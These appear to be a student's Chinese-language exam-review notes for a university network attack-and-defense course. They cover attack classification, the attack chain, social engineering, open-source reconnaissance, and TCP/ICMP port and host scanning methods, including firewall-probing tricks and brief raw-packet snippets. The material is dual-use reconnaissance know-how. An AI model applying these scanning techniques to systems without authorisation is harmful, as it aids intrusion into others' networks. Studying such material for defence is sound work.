
【SCU期末】网络攻防技术期末重点
基本情况
从实验中选考试内容,重点关注:shellcode、缓冲区溢出、xss攻击、tcp(ip欺骗)、dns
题型:
- 选择题(基本概念)
- 简答题
- 综合分析题(出自实验)
注意ppt里的颜色,注意实验!
0.重点关注实验!
1.网络攻击技术
考的内容少,只有概念,看看第一章ppt!
- 攻击分类的标准及类别(那些是主动攻击,那些是被动攻击-如后门漏洞;还有那些是物理攻击,中间人攻击)
- 攻击步骤与方法,每个步骤的详细理解(攻击链:信息收集、权限获取、安装后门、扩大影响、删除痕迹)
- 物理攻击与社会工程学
1.1.攻击分类的标准及类别
(那些是主动攻击,那些是被动攻击-如后门漏洞;还有那些是物理攻击,中间人攻击)
日常对网络攻击的分类并不严谨,学术上攻击分类从入侵检测需求出发,要求遵循以下标准:
- 互斥性(分类类别不应重叠)
- 完备性(覆盖所有可能的攻击)
- 非二义性(类别划分清晰)
- 可重复性(对一个样本多次分类结果一致)
- 可接受性(符合逻辑和直觉)
- 实用性(可用于深入研究和调查)
从攻击者的角度,按照攻击发生时,攻击者与被攻击者之间的交互关系进行分类,可以将网络攻击分为:
- 物理攻击(也称本地攻击,Local Attack)
- 指攻击者通过实际接触被攻击的主机实施的各种攻击方法
- 主动攻击(Server-side Attack)
- 指攻击者利用Web、FTP、Telnet等开放网络服务对目标实施的各种攻击。
- SQL注入攻击,攻击者通过在Web表单输入恶意的SQL代码,当这些代码被服务器执行时,可以获取、篡改或删除数据库中的数据。
- 分布式拒绝服务(DDoS)攻击,攻击者控制大量僵尸网络对目标服务器发起海量请求,导致服务器资源耗尽,正常用户无法访问。
- 被动攻击(Client-side Attack)
- 攻击者利用浏览器、邮件接收程序、文字处理程序等客户端应用程序漏洞或系统用户弱点,对目标实 的各种攻击。
- 跨站脚本(XSS)攻击,攻击者在网页中注入恶意脚本,当其他用户浏览该网页时,脚本会在用户的浏览器上执行,可能盗取用户的会话信息或执行其他恶意操作。
- 钓鱼攻击,通过发送看似合法的电子邮件诱骗用户点击链接或下载附件,从而窃取用户的登录凭证或安装恶意软件。
- 攻击者利用浏览器、邮件接收程序、文字处理程序等客户端应用程序漏洞或系统用户弱点,对目标实 的各种攻击。
- 中间人攻击(Man-in-Middle Attack)
- 指攻击者处于被攻击主机的某个网络应用的中间人位置,进行数据窃听、破坏或篡改等攻击
1.2.攻击的步骤和方法
每个步骤的详细理解(攻击链:信息收集、权限获取、安装后门、扩大影响、删除痕迹)
攻击步骤:
- 信息收集
- 任务与目的:尽可能多地收集目标的相关信息,为后续的“精确”攻击建立基础。
- 主要方法: 主动攻击
- 利用公开信息服务
- 主机扫描与端口扫描
- 操作系统探测与应用程序类型识别
- 权限获取
- 任务与目的: 获取目标系统的读、写、执行等权限。
- 主要方法:
- 主动攻击
- 口令攻击
- 缓冲区溢出
- 脚本攻击
- 被动攻击
- 特洛伊木马
- 使用邮件、IM等发送恶意链接
- 主动攻击
- 安装后门
- 任务与目的: 在目标系统中安装后门程序,以更加方便、更加隐蔽的方式对目标系统进行操控。
- 主要方法:
- 主机控制木马
- Web服务控制木马
- 扩大影响
- 任务与目的:以目标系统为“跳板”,对目标所属网络的其它主机进行攻击,最大程度地扩大攻击的效果。
- 主要方法:
- 可使用远程攻击主机的所有攻击方式
- 还可使用局域网内部攻击所特有的嗅探、假消息攻击等方法
- 删除痕迹
- 任务与目的:清除攻击的痕迹,以尽可能长久地对目标进行控制,并防止被识别、追踪。
- 主要方法:
- Rootkit隐藏
- 系统安全日志清除
- 应用程序日志清除
1.3.物理攻击与社会工程学
物理攻击
- 物理攻击定义
- 通过各种技术手段绕开物理安全防护体系,从而进入受保护的设施场所或设备资源内,获取或破坏信息系统物理媒体中受保护信息的攻击方式
- 经典物理攻击场景
- 《碟中谍1》之潜入中央情报局偷取 NOC名单
- 《越狱》之闯入Company总部偷取Scylla
- 物理攻击并非遥不可及
- 宾馆的锁并不安全
- 《战争游戏》便贴纸上窥视到教务系统登录口令
- 1978年“最大的计算机诈骗案”
- 实验室中笔记本电脑被盗

物理攻击防范Checklist
- 笔记本/手机防盗: 寝室、食堂、实验室
- 必要时使用笔记本锁
- 注意真正的桌面安全
- 高价值财物,重要资料文档
- 有价值信息: 口令便贴纸,随手记的密码,财务信息,移动硬盘/U盘等
- 离开时电脑锁定,尽量不让不可信的他人使用自己的电脑/U盘等
- 门禁安全
- 确保门禁关闭,拒绝陌生人(开门、尾随)
社会工程学
- 社会工程学攻击的概念
- 社会工程学(Social Engineering)简称社工,它是通过对受害者心理弱点、本能反应、好奇心、信任、贪婪等心理陷阱进行欺骗、伤害的一种危害手端。
- 利用人类的愚蠢,操纵他人执行预期的动作或泄漏机密信息的一门艺术与学问。
- 社会工程学是一种利用人性弱点而非技术手段进行攻击的方法,包括信息泄露、钓鱼攻击等形式。黑客通过收集个人信息,如Google语法查询,进行信息刺探,构建针对性的诈骗策略。防范措施包括加强个人信息保护意识,避免随意透露信息,以及使用复杂密码等
- 社会工程学技巧
- 收集个人信息,如Google语法查询,进行信息刺探,构建针对性的诈骗策略
- 不引人关注的职业,攻击新员工,伪装身份,正面攻击,构造陷阱施以援手, 制造陷阱骗取同情与帮助,奉承改善自我感觉
- 施以小恩小惠,垃圾搜寻,结合多种技术手段
- 社会工程学防御措施
- 尽可能不要使用真名上网,将真实世界与网络世界划清明确的界限;
- 不要轻易相信别人,尤其是未曾谋面或未建立起信任关系的陌生人;
- 别把自己的电脑或移动终端轻易留给别人使用,必要时刻(如维修电脑时)务必清理上面的个人隐私信息,否则结果可能会很惨;
- 单位应建立起规范的安全操作规程,包括门禁和人员控制,不同分类资料数据的访问机制,规范的垃圾回收和处理机制等;
- 单位应对员工进行安全意识和操作规程培训,使其具备基础的社会工程学抵御能力。
- 涉密信息与计算机系统的处理有着相应更加严格的保密流程与规范。
2.信息收集
看看ppt,
- 公开信息收集的定义、内容、分类及必要性
- 网络扫描的类型(主机/端口/操作系统类型扫描)、原理(知道常用服务的端口是啥,21是ftp,注意ppt里的那个照片!!什么是半连接、什么是、返回的数据类型不用背,例如:TTL小于等于64)
- 简答题!!!
- 漏洞扫描的目的、原理、组件及方法
- 网络拓扑探测(拓扑探测\网络设备识别\网络实体IP地理位置定位)
2.1.公开信息收集的定义、内容、分类及必要性
定义
- 信息收集是指黑客为了更加有效地实施攻击而在攻击前或攻击过程中对目标的所有探测活动。
- 信息收集技术是一把双刃剑
- 黑客需要收集信息,才能有效的实施攻击
- 管理员使用信息收集技术可以发现系统的弱点
内容
- 域名、IP地址、端口
- 防火墙、入侵检测等安全防范措施
- 内部网络结构、域组织、用户电子邮件
- 操作系统类型
- 系统构架
- 敏感文件或目录
- 应用程序类型

信息收集的分类
- 主动:通过直接访问、扫描网站,这种将流量流经网站的行为
- 主动方式,你能获取更多的信息,但是目标主机可能会记录你的操作记录。
- 被动:利用第三方的服务对目标进行 访问了解,比例:Google搜索
- 被动方式,你收集的信息会相对少,但是你的行动 并不会被目标主机发现。
一般在一个渗透项目下,你需要有多次的信息收集,同时也要运用不同的收集方式,才能保证信息收集的完整性。这章我们将介绍主动和被动的信息收集方式,来收集一个目标的信息。
利用web服务
网站所有者信息:通过社会工程学可以得到邮编、地址、公司人员名单、电话、邮箱、版本号
网站服务器对应的IP
- 利用DNS服务器:提供域名到IP地址的映射得到域名的IP地址映射为
ping www.sina.com.cn
Reply from 202.108.33.32 time=11ms TTL=245 202.108.33.32202.108.33.32
- 利用DNS服务器:提供域名到IP地址的映射
获取目标网络拓扑结构:子域名、网络拓扑图、IP分配表
利用搜索引擎服务
- Google Hacking:语法、关键字→网站配置信息、后门信息
- 语法:
- 基本语法:and ,or, +, -, “”, .(单字符匹配), *(0或多字符匹配)
- 高级操作符:site, link, inurl, intitle, intext. filetype
- 语法:
- Shodan,ZoomEye,FOFA
- Google Hacking:语法、关键字→网站配置信息、后门信息
利用WhoIs服务
- 功能:查询已注册域名的拥有者信息,如域名登记人信息、联系电话和邮箱、域名注册时间和更新时间、权威DNS的IP地址
- 查询途径:
- 网站,如站长之家http://whois.chinaz.com/
- 企业的备案信息:如国家企业信用信息公示系统、ICP备案查询网
利用DNS域名服务
- DNS:提供域名到IP地址的映射
- 权威DNS——主DNS
- Cache-Only DNS——副DNS
- 如果DNS配置不当,可能造成内部主机名和IP地址对的泄露
- CDN
- CDN(Content Delivery Network)的缩写,是一种利用分布式节点技术,在全球部署服务器,即时地将网站、应用视频、音频等静态或动态资源内容分发到用户所在的最近节点,提高用户访问这些内容的速度和稳定性,降低网络拥塞和延迟,同时也能减轻源站的压力。提高网络或应用的可用性和安全型。
CDN的基本原理是将源站的内容分发到离用户最近的节点上进行缓存,并通过智能路由、负载均衡等技术来保证用户能够快速、稳定地访问到所需资源。CDN将源站与用户之间的网络传输距离缩短,通过多节点并行传输,从而显著降低了网络传输的延迟和带宽消耗。
- CDN(Content Delivery Network)的缩写,是一种利用分布式节点技术,在全球部署服务器,即时地将网站、应用视频、音频等静态或动态资源内容分发到用户所在的最近节点,提高用户访问这些内容的速度和稳定性,降低网络拥塞和延迟,同时也能减轻源站的压力。提高网络或应用的可用性和安全型。
- nslookup
- Nslookup可查到域名服务器地址和IP地址,以及域名服务器的传输内容
- DNS:提供域名到IP地址的映射
必要性?

2.2.网络扫描的类型(主机\端口\系统类型扫描)、原理
网络扫描的类型(主机/端口/操作系统类型扫描)、原理(知道常用服务的端口是啥,21是ftp,注意ppt里的那个照片!!什么是半连接、什么是、返回的数据类型不用背,例如:TTL小于等于64)
有些操作系统实现TCP/IP时并没有完全遵循RFC标准,导致部分扫描看不到效果。
2.2.1.主机扫描
ping:request8,reply0

IP协议(Internet Protocol)是网络层的协议;ICMP协议是网络层协议,封装在IP数据报中,主要功能就是
ping命令和tracert命令,可以检查网络的连通性和显示经过路径。
常用的ICMP报文
| 名称 | 类型 |
|---|---|
| ICMP Destination Unreachable(目标不可达) | 3 |
| ICMP Source Quench(源抑制) | 4 |
| ICMP Redirection(重定向) | 5 |
| ICMP Timestamp Request/Reply(时间戳) | 13/14 |
| ICMP Address Mask Request/Reply(子网掩码) | 17/18 |
| ICMP Echo Request/Reply(响应请求/应答) | 8/0 |
Ping的实现机制(原理)
- 向目标主机发送ICMP Echo Request (type 8)数据包,等待回复的ICMP Echo Reply 包(type 0) 。
- 数据区包含了一些随机测试数据,如”ABCDEFG….”等
高级IP扫描技术
在IP头中设置无效的字段值:向目标主机发送包头错误的IP包,目标主机或过滤设备会反馈ICMP Parameter Problem Error信息。
错误的数据分片:向目标主机发送的IP包中填充错误的分段值,目标主机或 过滤设备会反馈ICMP Destination Unreachable信息。
向目标主机发送一个IP数据报,但是协议项是错误的,比如协议项不可用,那么目标将返回Destination Unreachable的ICMP报文,但是如果是在目标主机前有一个防火墙或者一个其他的过滤装置,可能过滤掉提出的要求,从而接收不到任何回应。可以使用一个非常大的协议数字来作为IP头部的协议内容,而且这个协议数字至少在今天还没有被使用,应该主机一定会返回Unreachable,如果没有Unreachable的ICMP数据报返回错误提示,那么就说明被防火墙或者其他设备过滤了,我们也可以用这个办法来探测是否有防火墙或者其他过滤设备存在。
利用IP的协议项来探测主机正在使用哪些协议,我们可以把IP头的协议项改变,因为是8位的,有256种可能。通过目标返回的ICMP错误报文,来作判断哪些协议在使用。如果返回Destination Unreachable,那么主机是没有使用这个协议的,相反,如果什么都没有返回的话,主机可能使用这个协议,但是也可能是防火墙等过滤掉了。NMAP的IP Protocol scan也就是利用这个原理。
我们能够利用上面这些特性来得到防火墙的ACL(access list),甚至用这些特性来获得整个网络拓扑结构。如果我们不能从目标得到Unreachable报文或者分片组装超时错误报文,可以作下面的判断:
1、防火墙过滤了我们发送的协议类型
2、防火墙过滤了我们指定的端口
3、防火墙阻塞ICMP的Destination Unreachable或者Protocol Unreachable错误消息。
4、防火墙对我们指定的主机进行了ICMP错误报文的阻塞。
2.2.2.端口扫描
端口是通信的通道,端口分为TCP端口与UDP端口。因此,端口扫描可分类为TCP扫描、UDP扫描
- TCP扫描:connect、SYN、NULL、Xmas、ACK、FIN
- UDP扫描

- 53=DNS
TCP的协议号为6,UDP的协议号为17。ICMP的协议号为1。
2.2.2.1.基本的扫描方法即TCP Connect扫描

扫描端与目标主机建立tcp连接,完成三次握手后,扫描端主动关闭连接(缺点:目标主机会记录下连接内容)。
- 优点
- 实现简单
- 可以用普通用户权限执行
- 缺点
- 容易被目标应用日志所记录
隐秘扫描

隐秘端口扫描技术有
- TCP SYN
- TCP null, Xmas
- TCP Window
- TCP ACK
- FTP Proxy
- idle
- IP分段扫描

2.2.2.2.SYN扫描
半连接扫描(Half-Open Scan)是一种常见的端口扫描技术之一。 它也被称为SYN扫描(SYN Scan)
半连接扫描:服务器和客户端建立TCP连接会发生三次握手,客户端先发送一个SYN数据报给服务器,如果端口开放,服务器会会返回一个标志位是SYN和ACK的数据报给客户端,如果端口没有开 放,则会返回一个标志位是RST和ACK的数据报,为了不留下连接日志,客户端此时不需要返回 ACK来建立连接。
- 扫描者向目标主机发送一个SYN,
- 如果目标主机回复了一个SYN/ACK数据包,那么说明主机存活,
- 如果收到一个RST/ACK数据包,那么主机没有存活;
- 如果没有收到回复则表示被过滤。
- 因为扫描者只向目标主机发送了SYN,并没有和目标主机进行连接, 因此称为半连接。
SYN扫描的实现
- WinSock2接口Raw Sock方式,允许自定义IP包
SockRaw = socket(AF_INET , SOCK_RAW , IPPROTO_IP); |
- Python
p = IP(dst=ip) / TCP(dport=int(port), flags=“S") |
SYN扫描的优缺点
- 优点:
- 一般不会被目标主机的应用所记录
- 这种技术主要用于躲避防火墙的检测
- 缺点:
- 运行Raw Socket时必须拥有管理员权限
2.2.2.3.ACK扫描
ACK,设置flags位为ACK,不回复表示端口关闭或被过滤,如果回复的数据包TTL小于等于64表示端口开放,大于64端口关闭 (windows)。
ACK扫描,即向目标主机发送ACK数据包, ACK扫描方式与前者不同,它无法确定端口处于open还是 closed,它的作用是确定防火墙是否启用,即端口是否被过滤。
ACK 扫描不是用于发现端口开启或关闭状态的,而是用于发现服务器上是否存在有状态防火墙的。 它的结果只能说明端口是否被过滤,不能说明端口是否处于开启或关闭状态。
ACK扫描探测报文只设置ACK标志位。
- 当扫描未被过滤的系统时,open和closed端口都会返回RST报文。Nmap把它们标记为 unfiltered,但至于它们是open或者 closed 无法确定;
- 不响应的端口或者发送特定的ICMP错误消息的端口,标记为 filtered(被过滤的),即有防火墙的存在。
- 向目标主机的端口发送ACK包,如果收到RST包,说明该端口没有被防火墙屏蔽
- 向目标主机的端口发送ACK包,如果没有收到RST包,说明被防火墙屏蔽。
2.2.2.4.FIN扫描
FIN,FIN扫描和NULL扫描类似,将标志位FIN置1。如果端口开放,则没有反应;端口关闭,目标主机会发送RST。
对FIN报文的回复(Fin、Xmas、NULL扫描均是这样的)
TCP标准
- 关闭的端口——返回RST报文
- 打开的端口——忽略
BSD操作系统(Unix操作系统)
https://deepinout.com/os/os-top-articles/1694545611_j_bsd-based-operating-system.html- 与TCP标准一致
其他操作系统(Windows操作系统)
均返回RST报文
并非所有的系统平台都遵循了词条RFC规定。在这些平台(包含Windows)上,针对这样的 不含SYN、RST、ACK的报文,端口无论开放或者关闭,都会返回RST,导致所有端口都被标记为 closed 。并且这类扫描不能辨别端口是 open 还是 filtered 。

2.2.2.5.Null扫描
Null,设置flags位为空,不回复则表示端口开启,回复并且回复的标志位为RST表示端口关闭
2.2.2.6.Xmas扫描
Xmas,设置所有标志位,不回复则表示端口开启,回复并且回复的标志位为RST表示端口关闭
2.2.2.7.Windows扫描
窗口扫描其实与ACK扫描差不多,它会分析返回的RST报文。 它与ACK扫描一样,发送TCP ACK数据包,但是将TCP 窗口字段设为非零值,意在与对方服务器商讨窗口范围。
- 如果服务器返回的RST报文中,窗口值的大小为正数,那么该端口的状态为 open ;
- 如果为0,则 closed
- 而ACK扫描仅会将其判定为 unfiltered
2.2.2.8.回答问题:样例程序中“conf.L3socket=L3RawSocket”的作用 是什么?
答:scapy不适用于本机和环回端口,这段代码使其够用来扫描本地主机。
分析: scapy 在默认情况下是无法直接发送 ICMP 包到本机的,在Linux上需要设置 conf.L3socket=L3RawSocket ,采用原生套接字接口发送,否则无法捕获环回地址的包(无法直接发 送 ICMP 包到本机),会出现问题。
在Ubuntu(Linux)操作系统内,通过添加代码段 conf.L3socket=L3RawSocket , scapy 就可以直接 发送 ICMP 包到本机,从而可以捕获环回的数据包。
与之相对应的,在Windows操作系统下,则不需要 conf.L3socket=L3RawSocket ,本机就可正常捕获环回地址的数据包,因此在win下需要将这行代码 注释掉
2.2.2.9.总结
一个端口扫描的结果有三种:开放、关闭、被过滤(或者是未被过滤),被过滤的结果不能够判断端口 到底有没有开放,但可以判断出目标主机有防火墙拦截,所以被过滤这种结果并不是没有意义的。端口 扫描的意义是区分这三种情况。
半开放连接扫描可以根据返回数据报的类型判断是开放还是关闭,通过是否返回数据报判断扫描信息是 否被过滤;
但FIN,Null,Xmas扫描则不同,其本质是一个开放的端口收到没有设置SYN,ACK或RST标志位的异常数据报时,不会做出反应,而如果这个端口是关闭的,他会返回一个标志位是RST的数据报,这是由TCP协议本身决定的。
但这三种方法有局限性,体现在:1)不同操作系统在对待这类事件做 出的反应不同 2)如果发送出去的数据报丢失,如被防火墙拦截,会被误判成端口开放的情况;ACK扫 描不能决定一个端口是否开放 ,只能判断目标是否有防火墙,所以在实际中可以先使用ACK扫描检查防火墙的状态。
2.2.3.系统扫描
- 根据端口扫描结果分析,操作系统的特有功能会打开特定的端口
- 连接服务器程序时所给出的欢迎信息BANNER:FTP、SSH、Telnet
- TCP/IP协议栈指纹:不同的操作系统在实现TCP/IP协议栈时都或多或少地存在着差异。而这些 差异,我们就称之为TCP/IP协议栈指纹。

2.3.漏洞扫描的目的、原理、组件及方法
在计算机安全领域,安全漏洞(SecurityHole)通常又称作脆弱性(vulnerability)。
漏洞的来源漏洞的来源:
(1)硬件、软件或协议设计时的瑕疵
(2)硬件、软件或协议实现中的弱点
(3)硬件、软件本身的瑕疵
(4)系统和网络的错误配置
漏洞扫描:指利用一些专门或综合漏洞扫描程序对目标存在的系统漏洞或应用程序漏洞进行扫描。
漏洞扫描的缺陷:
(1) 报告并不一定可靠
(2) 易暴露目标
漏洞数据库:X-Force,CVE、国家漏洞库
漏洞检测技术:
漏洞检测就是对重要计算机信息系统进行检查,发现其中可被黑客利用的漏洞。该技术通常采用两种策略,即被动式策略和主动式策略。
被动式策略是基于主机的检测,对系统中不合适的设置、 脆弱的口令以及其他同安全规则相抵触的对象进行检查;
主动式策略是基于网络的检测,通过执行一些脚本文件对系统进行攻击,并记录它的反应,从而发现其中的漏洞。
被动式策略:基于主机,检查安全规则
主动式策略:基于网络,执行脚本攻击
漏洞检测方法:
- 直接测试:具有针对性,需要根据漏洞特点进行排查,可能对系统造成破坏
- 推断:不利用系统漏洞而判断漏洞是否存在的方法,它并不直接渗透漏洞,只是间接地寻找漏洞存在的证。版本检查、程序行为分析、操作系统堆栈指纹分析和时序分析等
- 带凭证的测试:凭证是指访问服务所需要的用户名或者密码,包括UNIX的登录权限和从网络调用Windows NT的API的能力。具有用户权限
- 除了目标主机IP地址以外,直接测试和推断两种方法都不需要其他任 何信息。然而,很多攻击都是拥有UNIX shell访问权限或者NT资源访问权限 的用户发起的,他们的目标在于将自己的权限提升成为超级用户,从而可以 执行某个命令。对于这样的漏洞,前两种方法很难检查出来。因此如果赋予 测试进程目标系统的角色,将能够检查出更多的漏洞。这种方法就是带凭证 的测试。
漏洞扫描软件
Nessus、Xscan
2.4.网络拓扑探测(拓扑探测\网络设备识别\网络实体IP地理位置定位)
拓扑探测:traceroute(用来发现实际的路由路径)、SNMP(简单网络管理协议,不同类型网络设备之间客户机/服务器模式的简单通信协议,是一种用于监控和管理网络设备的协议,它允许网络管理员远程管理设备,监控性能数据,并对设备进行配置更改)
C:\>tracert www.bupt.edu.cn Tracing route to www.bupt.edu.cn[202.112.96.163] over a maximum of 30 hops: 1 <10 ms <10 ms <10 ms 162.105.X.X 2 <10 ms <10 ms <10 ms 162.105.254.250 3 <10 ms <10 ms <10 ms 162.105.253.250 4 <10 ms 10 ms <10 ms pku0.cernet.net [202.112.38.73] ……. 10 <10 ms <10 ms <10 ms www.bupt.edu.cn [202.112.96.163] Trace complete.
- SNMP的两个基本命令模式:
- Read:观察设备配置信息。
- Read/Write:有权写入信息
- 网络设备(路由器、交换机)识别
- 搜索引擎:Shodan、ZoomEye、FOFA
- 基于设备指纹的设备类型探测
Banner信息的获取渠道:
- FTP协议
- SSH
- Telnet
- HTTP
- 网络实体IP地理位置定位
- 基于查询信息的定位:通过查询机构注册的信息确定网络设备的地理位置
- 基于网络测量的定位:利用探测源与目标实体的时延、拓扑或其他信息估计目标实体的位置。
# 3.口令攻击
- 口令的定义及作用(操作系统口令)
- 针对口令强度的攻击方法
- (看看ppt)
- 针对口令存储的攻击方法
- (看看ppt)(口令存在那个文件里面!)
- 针对口令传输的攻击方法(嗅探攻击、键盘记录、钓鱼、重放)
- (看看ppt)
- 口令攻击的防范方法
## 3.1.口令的定义及作用(操作系统口令)
身份认证(Identification and Authentication):用户向计算机系统以一种安全的方式提交自己的身份证明,然后由系统确认用户的身份是否属实,最终拒绝用户或者赋予用户一定的权限。
